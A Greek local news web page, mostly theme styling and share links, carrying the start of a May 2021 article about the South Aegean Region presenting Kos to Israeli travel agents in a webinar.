.td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg&description=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%86%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%9A%CF%89+%CF%83%CF%84%CE%B7%CE%BD+%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CE%B3%CE%BF%CF%81%CE%AC+%CF%84%CE%BF%CF%85+%CE%99%CF%83%CF%81%CE%B1%CE%AE%CE%BB+%CE%B5%CF%80%CE%B9%CE%B4%CE%B9%CF%8E%CE%BA%CE%B5%CE%B9+%CE%B7+%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%AD%CF%81%CE%B5%CE%B9%CE%B1+%CE%9D%CE%BF%CF%84%CE%AF%CE%BF%CF%85+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF%CF%85 %0A%0A https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-696x497.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-696x497.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-300x214.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-768x548.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-100x70.jpg 100w, https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ-588x420.jpg 588w, https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg 926w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ισραηλ κωσ"/></a></div>
            <!-- content -->
<p class="has-text-align-center"><strong>Διοργάνωσε webinar για την παρουσίαση του νησιού σε ταξιδιωτικούς πράκτορες σε συνεργασία με την Ομοσπονδία FedHATTA</strong><br> <br></p>



<p class="has-text-align-left">Σε πολύ θετικό κλίμα πραγματοποιήθηκε διαδικτυακά στις 26 Μαΐου, το άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ, με μια παρουσίαση στους tour operators και ταξιδιωτικούς πράκτορες της χώρας. Πρόκειται για μια ενέργεια της Περιφέρειας Νοτίου Αιγαίου σε συνεργασία με την Ομοσπονδία FedHATTA και τον Σύνδεσμο Τουριστικών Γραφείων Ισραήλ ΙΤΤΑΑ.  Την παρουσίαση έκαναν ο Κωνσταντίνος Χρυσοχοΐδης, Εντεταλμένος Σύμβουλος Τουριστικής Ανάπτυξης, Υδατοδρομίων, Κρουαζιέρας, Ακτοπλοΐας και Αερομεταφορών, και η Σέβη Βλάχου, Αντιδήμαρχος Τουρισμού, Πολιτισμού και Αθλητισμού της Κω.</p>



